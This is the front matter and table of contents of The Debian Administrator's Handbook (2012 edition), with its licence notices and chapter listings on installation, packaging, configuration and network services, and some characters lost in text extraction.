debian handbook
DESCRIPTION
Debian GNU/Linux HandbookTRANSCRIPT


The Debian Administrator's Handbookby Raphaël Hertzog and Roland Mas
Copyright © 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012 Raphaël HertzogCopyright © 2006, 2007, 2008, 2009, 2010, 2011, 2012 Roland MasCopyright © 2012 Freexian SARL
ISBN: 979-10-91414-00-5 (paperback)ISBN: 979-10-91414-01-2 (ebook)This book is available under the terms of two licenses compatible with the Debian Free Software Guide-lines.Creative Commons License Notice: This book is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported License.è http://creativecommons.org/licenses/by-sa/3.0/
GNU General Public License Notice: This book is free documentation: you can redistribute it and/ormodify it under the terms of the GNU General Public License as published by the Free Software Founda-tion, either version 2 of the License, or (at your option) any later version.This book is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without eventhe implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU Gen-eral Public License for more details.You should have received a copy of the GNU General Public License along with this program. If not, seehttp://www.gnu.org/licenses/.
Show your appreciation
This book is published under a free license because we want everybody tobenefit from it. That said maintaining it takes time and lots of efforts, andwe appreciate being thanked for this. If you find this book valuable, pleaseconsider contributing to its continued maintenance either by buying a pa-perback copy or by making a donation through the book's official website:
è http://debian-handbook.info

Contents
1. The Debian Project 11.1 What Is Debian? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
1.1.1 A Multi-Platform Operating System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21.1.2 The ality of Free Soware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41.1.3 The Legal Framework: A Non-Profit Organization . . . . . . . . . . . . . . . . . . . . . . . . . . 4
1.2 The Foundation Documents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51.2.1 The Commitment towards Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51.2.2 The Debian Free Soware Guidelines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7
1.3 The Inner Workings of the Debian Project . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91.3.1 The Debian Developers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 101.3.2 The Active Role of Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141.3.3 Teams and Sub-Projects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16
1.3.3.1 Existing Debian Sub-Projects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 161.3.3.2 Administrative Teams . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 181.3.3.3 Development Teams, Transversal Teams . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 20
1.4 The Role of Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 211.4.1 The Installer: debian-installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 211.4.2 The Soware Library . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22
1.5 Lifecycle of a Release . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 221.5.1 The Experimental Status . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 221.5.2 The Unstable Status . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231.5.3 Migration to Testing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241.5.4 The Promotion from Testing to Stable . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
2. Presenting the Case Study 312.1 Fast Growing IT Needs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322.2 Master Plan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 322.3 Why a GNU/Linux Distribution? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 332.4 Why the Debian Distribution? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 35
2.4.1 Commercial and Community Driven Distributions . . . . . . . . . . . . . . . . . . . . . . . . . 352.5 Why Debian Squeeze? . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36
3. Analyzing the Existing Setup and Migrating 393.1 Coexistence in Heterogeneous Environments . . . . . . . . . . . . . . . . . . . . . . . . . . . 40
3.1.1 Integration with Windows Machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 403.1.2 Integration with Mac OS machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40

3.1.3 Integration with Other Linux/Unix Machines . . . . . . . . . . . . . . . . . . . . . . . . . . . . 403.2 How To Migrate . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
3.2.1 Survey and Identify Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 413.2.1.1 Network and Processes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41
3.2.2 Backing up the Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 423.2.3 Taking Over an Existing Debian Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433.2.4 Installing Debian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 443.2.5 Installing and Configuring the Selected Services . . . . . . . . . . . . . . . . . . . . . . . . . . . 45
4. Installation 494.1 Installation Methods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50
4.1.1 Installing from a CD-ROM/DVD-ROM . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 504.1.2 Booting from a USB Key . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 514.1.3 Installing through Network Booting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 524.1.4 Other Installation Methods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52
4.2 Installing, Step by Step . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 524.2.1 Booting and Starting the Installer . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 524.2.2 Selecting the language . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 544.2.3 Selecting the country . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 554.2.4 Selecting the keyboard layout . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 564.2.5 Detecting Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 564.2.6 Loading Components . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 574.2.7 Detecting Network Hardware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 574.2.8 Configuring the Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 574.2.9 Configuring the Clock . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.2.10 Administrator Password . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.2.11 Creating the First User . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 594.2.12 Detecting Disks and Other Devices . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 594.2.13 Starting the Partitioning Tool . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
4.2.13.1 Guided partitioning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 614.2.13.2 Manual Partitioning . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 634.2.13.3 Configuring Multidisk Devices (Soware RAID) . . . . . . . . . . . . . . . . . . . . . . . . . 654.2.13.4 Configuring the Logical Volume Manager (LVM) . . . . . . . . . . . . . . . . . . . . . . . . 654.2.13.5 Seing Up Encrypted Partitions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66
4.2.14 Installing the Base System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 674.2.15 Configuring the Package Manager (apt) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 674.2.16 Debian Package Popularity Contest . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 684.2.17 Selecting Packages for Installation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 694.2.18 Installing the GRUB Bootloader . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 694.2.19 Finishing the Installation and Rebooting . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
4.3 Aer the First Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 704.3.1 Installing Additional Soware . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 714.3.2 Upgrading the System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72
IV The Debian Administrator's Handbook

5. Packaging System: Tools and Fundamental Principles 755.1 Structure of a Binary Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 765.2 Package Meta-Information . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78
5.2.1 Description: the control File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 785.2.1.1 Dependencies: the Depends Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 795.2.1.2 Conflicts: the Conflicts field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 815.2.1.3 Incompatibilities: the Breaks Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 815.2.1.4 Provided Items: the Provides Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 815.2.1.5 Replacing Files: The Replaces Field . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 84
5.2.2 Configuration Scripts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 845.2.2.1 Installation and Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 855.2.2.2 Package Removal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
5.2.3 Checksums, List of Configuration Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 875.3 Structure of a Source Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 88
5.3.1 Format . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 885.3.2 Usage within Debian . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 91
5.4 Manipulating Packages with dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 925.4.1 Installing Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 925.4.2 Package Removal . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 945.4.3 Other dpkg Features . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 945.4.4 dpkg's Log File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97
5.5 Coexistence with Other Packaging Systems . . . . . . . . . . . . . . . . . . . . . . . . . . . 98
6. Maintenance and Updates: The APT Tools 1016.1 Filling in the sources.list File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102
6.1.1 Other Available Official Repositories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1046.1.1.1 Stable Updates . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1046.1.1.2 The Backports From backports.debian.org . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1056.1.1.3 The Experimental Repository . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105
6.1.2 Non-Official Resources: apt-get.org and mentors.debian.net . . . . . . . . . . . . . . . . . . . . 1056.2 aptitude and apt-get Commands . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 106
6.2.1 Initialization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1076.2.2 Installing and Removing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1076.2.3 System Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1096.2.4 Configuration Options . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1106.2.5 Managing Package Priorities . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1116.2.6 Working with Several Distributions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 113
6.3 The apt-cache Command . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1146.4 Frontends: aptitude, synaptic . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115
6.4.1 aptitude . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1156.4.1.1 Tracking Automatically Installed Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1166.4.1.2 Managing Recommendations, Suggestions and Tasks . . . . . . . . . . . . . . . . . . . . . . . 1176.4.1.3 Beer Solver Algorithms . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 118
6.4.2 synaptic . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 119
VContents
6.5 Checking Package Authenticity . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1196.6 Upgrading from One Stable Distribution to the Next . . . . . . . . . . . . . . . . . . . . . . 121
6.6.1 Recommended Procedure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1216.6.2 Handling Problems aer an Upgrade . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 122
6.7 Keeping a System Up to Date . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1236.8 Automatic Upgrades . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
6.8.1 Configuring dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1256.8.2 Configuring APT . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1266.8.3 Configuring debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1266.8.4 Handling Command Line Interactions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1266.8.5 The Miracle Combination . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 126
6.9 Searching for Packages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 127
7. Solving Problems and Finding Relevant Information 1317.1 Documentation Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 132
7.1.1 Manual Pages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1327.1.2 info Documents . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1347.1.3 Specific Documentation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1357.1.4 Websites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1357.1.5 Tutorials (HOWTO) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 136
7.2 Common Procedures . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1377.2.1 Configuring a Program . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1377.2.2 Monitoring What Daemons Are Doing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1387.2.3 Asking for Help on a Mailing List . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1397.2.4 Reporting a Bug When a Problem Is Too Difficult . . . . . . . . . . . . . . . . . . . . . . . . . . 139
8. Basic Configuration: Network, Accounts, Printing… 1438.1 Configuring the System for Another Language . . . . . . . . . . . . . . . . . . . . . . . . . 144
8.1.1 Seing the Default Language . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1448.1.2 Configuring the Keyboard . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1458.1.3 Migrating to UTF-8 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 146
8.2 Configuring the Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1478.2.1 Ethernet Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1498.2.2 Connecting with PPP through a PSTN Modem . . . . . . . . . . . . . . . . . . . . . . . . . . . 1498.2.3 Connecting through an ADSL Modem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 150
8.2.3.1 Modems Supporting PPPOE . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1508.2.3.2 Modems Supporting PPTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1518.2.3.3 Modems Supporting DHCP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 151
8.2.4 Automatic Network Configuration for Roaming Users . . . . . . . . . . . . . . . . . . . . . . . . 1518.3 Seing the Hostname and Configuring the Name Service . . . . . . . . . . . . . . . . . . 152
8.3.1 Name Resolution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1538.3.1.1 Configuring DNS Servers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1538.3.1.2 The /etc/hosts file . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 153
8.4 User and Group Databases . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1548.4.1 User List: /etc/passwd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 154
VI The Debian Administrator's Handbook

8.4.2 The Hidden and Encrypted Password File: /etc/shadow . . . . . . . . . . . . . . . . . . . . . . . 1558.4.3 Modifying an Existing Account or Password . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1568.4.4 Disabling an Account . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1568.4.5 Group List: /etc/group . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 156
8.5 Creating Accounts . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1578.6 Shell Environment . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1588.7 Printer Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1608.8 Configuring the Bootloader . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 160
8.8.1 Identifying the Disks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1618.8.2 Configuring LILO . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1638.8.3 GRUB 2 Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1648.8.4 GRUB Legacy Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1658.8.5 For Macintosh Computers (PowerPC): Configuring Yaboot . . . . . . . . . . . . . . . . . . . . . 166
8.9 Other Configurations: Time Synchronization, Logs, Sharing Access… . . . . . . . . . . . 1678.9.1 Timezone . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1678.9.2 Time Synchronization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169
8.9.2.1 For Workstations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1698.9.2.2 For Servers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 169
8.9.3 Rotating Log Files . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1708.9.4 Sharing Administrator Rights . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1708.9.5 List of Mount Points . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1718.9.6 locate and updatedb . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 173
8.10 Compiling a Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1738.10.1 Introduction and Prerequisites . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1748.10.2 Geing the Sources . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1748.10.3 Configuring the Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1758.10.4 Compiling and Building the Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1768.10.5 Compiling External Modules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1778.10.6 Applying a Kernel Patch . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 178
8.11 Installing a Kernel . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1798.11.1 Features of a Debian Kernel Package . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1798.11.2 Installing with dpkg . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 180
9. Unix Services 1839.1 System Boot . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1849.2 Remote Login . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 188
9.2.1 Remote Login: telnet . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1899.2.2 Secure Remote Login: SSH . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189
9.2.2.1 Key-Based Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1909.2.2.2 Using Remote X11 Applications . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1929.2.2.3 Creating Encrypted Tunnels with Port Forwarding . . . . . . . . . . . . . . . . . . . . . . . . 192
9.2.3 Using Remote Graphical Desktops . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1949.3 Managing Rights . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1959.4 Administration Interfaces . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
VIIContents

9.4.1 Administrating On a Web Interface: webmin . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1989.4.2 Configuring Packages: debconf . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 199
9.5 syslog System Events . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2009.5.1 Principle and Mechanism . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2009.5.2 The Configuration File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 201
9.5.2.1 Syntax of the Selector . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2019.5.2.2 Syntax of Actions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 202
9.6 The inetd Super-Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2039.7 Scheduling Tasks with cron and atd . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 204
9.7.1 Format of a crontab File . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2059.7.2 Using the at Command . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 207
9.8 Scheduling Asynchronous Tasks: anacron . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2089.9 otas . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2089.10 Backup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 210
9.10.1 Backing Up with rsync . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2109.10.2 Restoring Machines without Backups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 212
9.11 Hot Plugging: hotplug . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2139.11.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2139.11.2 The Naming Problem . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2139.11.3 How udev Works . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2149.11.4 A concrete example . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 216
9.12 Power Management . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2189.12.1 Advanced Power Management (APM) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2189.12.2 Modern power savings: Advanced Configuration and Power Interface (ACPI) . . . . . . . . . . . 218
9.13 Laptop Extension Cards: PCMCIA . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 219
10. Network Infrastructure 22110.1 Gateway . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22210.2 Virtual Private Network . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 224
10.2.1 OpenVPN . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22410.2.1.1 Public Key Infrastructure: easy-rsa . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22510.2.1.2 Configuring the OpenVPN Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 22910.2.1.3 Configuring the OpenVPN Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 229
10.2.2 Virtual Private Network with SSH . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23010.2.3 IPsec . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23010.2.4 PPTP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 231
10.2.4.1 Configuring the Client . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23110.2.4.2 Configuring the Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 232
10.3 ality of Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23510.3.1 Principle and Mechanism . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23510.3.2 Configuring and Implementing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 236
10.3.2.1 Reducing Latencies: wondershaper . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23610.3.2.2 Standard Configuration . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 237
10.4 Dynamic Routing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 237
VIII The Debian Administrator's Handbook

10.5 IPv6 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23810.6 Domain Name Servers (DNS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 240
10.6.1 Principle and Mechanism . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24010.6.2 Configuring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 241
10.7 DHCP . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24310.7.1 Presentation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24310.7.2 Configuring . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24410.7.3 DHCP and DNS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 245
10.8 Network Diagnosis Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24510.8.1 Local Diagnosis: netstat . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24610.8.2 Remote Diagnosis: nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24710.8.3 Sniffers: tcpdump and wireshark . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 248
11. Network Services: Postfix, Apache, NFS, Samba, Squid,LDAP 25111.1 Mail Server . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 252
11.1.1 Installing Postfix . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25211.1.2 Configuring Virtual Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 255
11.1.2.1 Virtual Alias Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25511.1.2.2 Virtual Mailbox Domains . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 256
